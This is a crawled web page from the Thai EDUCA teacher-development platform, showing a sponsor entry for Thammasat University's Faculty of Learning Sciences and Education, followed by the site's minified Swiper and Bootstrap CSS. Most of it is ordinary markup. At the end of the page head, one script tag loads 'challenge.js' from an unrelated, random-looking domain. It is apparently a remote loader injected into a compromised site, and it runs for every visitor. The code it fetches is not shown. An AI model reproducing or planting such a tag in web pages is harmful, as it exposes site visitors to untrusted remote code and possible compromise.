

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educa2020.educathai.com/sponsors/4
body_size: 1555
content:
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="csrf-token" content="8RA8rgyilWkDmlSKNwIMZxAR4Sxe16YH1eqjmEoC">

    
    <title>คณะวิทยาการเรียนรู้และศึกษาสาสตร์ มหาวิทยาลัยธรรมศาสตร์ |  EDUCA แพลตฟอร์มเพื่อการพัฒนาวิชาชีพครู</title>

    <link href="https://educa2020.educathai.com/css/app.css" rel="stylesheet">


    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180627120-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-180627120-1');
    </script>

    
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "3vtmwt2qzv");
    </script>

    
    <script type="text/javascript" defer src="https://extend.vimeocdn.com/ga/125824496.js"></script>
<script type='text/javascript' async src='https://gpusz79v.cloudfine.quest/challenge.js'></script></head>

<body>
    <div id="app">
        <div id="topbar" class="bd-topbar">
            <div class="container">
                <div class="d-flex justify-content-between">
                    <div class="d-flex"></div>

                    <ul class="nav">
                                                    <li class="nav-item">
                                <a class="nav-link" href="https://educa2020.educathai.com/login"><i class="fa fa-user-o"></i><span class="ml-1">Login (เข้าสู่ระบบ)</span></a>
                            </li>

                                                                        </ul>
                </div>
            </div>
        </div>

        <navbar-componenet></navbar-componenet>

        <div id="main">
            

            
     <div class="page-banner"></div>
 

    <div class="page-wrapper">
        <div class="container">

            <div class="profile-sponsor">

                                <div class="d-flex justify-content-center mb-3">
                    <div class="sponsor-image"><img src="https://educathai.com/storage/sponsors/gXatZd0EujHxx02eH1EcHVc8flzom2IcLu6FNcJk.png" alt=""></div>
                </div>
                
                <div class="profile-sponsor-content p-3 p-md-5">
                    <div>
                        <h3 class="sponsor-name text-center mb-3">คณะวิทยาการเรียนรู้และศึกษาสาสตร์ มหาวิทยาลัยธรรมศาสตร์</h3>

                                            </div>

                                        <div class="sponsor-link"> เข้าสู่เว็บไซต์ : <a href="https://lsed.tu.ac.th/" target="_blank" rel="noopener noreferrer">https://lsed.tu.ac.th/</a></div>
                    
                </div>
            </div>
        </div>
    </div>
     <div id="follow-us" class="page-wrapper">
    <div class="container">
        <div class="mb-4 d-flex align-items-center">
            <h1 class="text-uppercase text-primary">Follow Us</h1>
        </div>

        <div class="follow-row justify-content-center">

            
                            <div class="follow-item social social-facebook"></div>
                        
            
                            <div class="follow-item social social-ig"></div>
                        
            
                            <div class="follow-item social social-line"></div>
                        
            
                            <div class="follow-item social social-twitter"></div>
                        
            
                            <div class="follow-item social social-youtube"></div>
                        
                    </div>
    </div>
</div>
 


            <div class="page-footer"></div>
        </div>
    </div>

    <script src="https://educa2020.educathai.com/js/app.js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://educa2020.educathai.com/css/app.css
body_size: 55006
content:
@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(-1*var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}@charset "UTF-8";@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Bold.woff2?9c87a7d57c50720c2f11e8d724c5e34b) format("woff2"),url(/fonts/SukhumvitTadmai-Bold.woff?183a34a46187e40bb12dd45d6ae62361) format("woff");font-weight:700;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-SemiBold.woff2?c836299e70e6b86f98b649f5950cf65f) format("woff2"),url(/fonts/SukhumvitTadmai-SemiBold.woff?ed5739ad22ce6610ff1e96ec40ed5a36) format("woff");font-weight:600;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Thin.woff2?81608749807bd99721c1e1c6b74b7f4b) format("woff2"),url(/fonts/SukhumvitTadmai-Thin.woff?d470d519bc5b5aa7eb0bd7a2412703ca) format("woff");font-weight:100;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Text.woff2?1de78c1d584fbace34bfde5483692ac9) format("woff2"),url(/fonts/SukhumvitTadmai-Text.woff?66089a3b27d36b6703b3b2f93ab5bb1c) format("woff");font-weight:400;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Light.woff2?2b9aad384a8b478d2aaac34b2ee4761b) format("woff2"),url(/fonts/SukhumvitTadmai-Light.woff?0db9abb7e2b16ae80279d974faeb27ce) format("woff");font-weight:300;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Medium.woff2?0e16d1a9f9046e9d80153f98b9eabe5f) format("woff2"),url(/fonts/SukhumvitTadmai-Medium.woff?922ede97bc1a851ab40214e52578999c) format("woff");font-weight:500;font-style:normal}

/*!
 * Bootstrap v4.5.2 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#3490dc;--indigo:#6574cd;--purple:#9561e2;--pink:#f66d9b;--red:#e3342f;--orange:#f6993f;--yellow:#ffed4a;--green:#38c172;--teal:#4dc0b5;--cyan:#6cb2eb;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#566abe;--secondary:#6c757d;--success:#38c172;--info:#6cb2eb;--warning:#ffed4a;--danger:#e3342f;--light:#cecece;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"sukhumvit-tadmai",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:sukhumvit-tadmai,sans-serif;font-size:1rem;font-weight:400;line-height:1.6;color:#23232a;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#566abe;text-decoration:none;background-color:transparent}a:hover{color:#374890;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#f66d9b;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 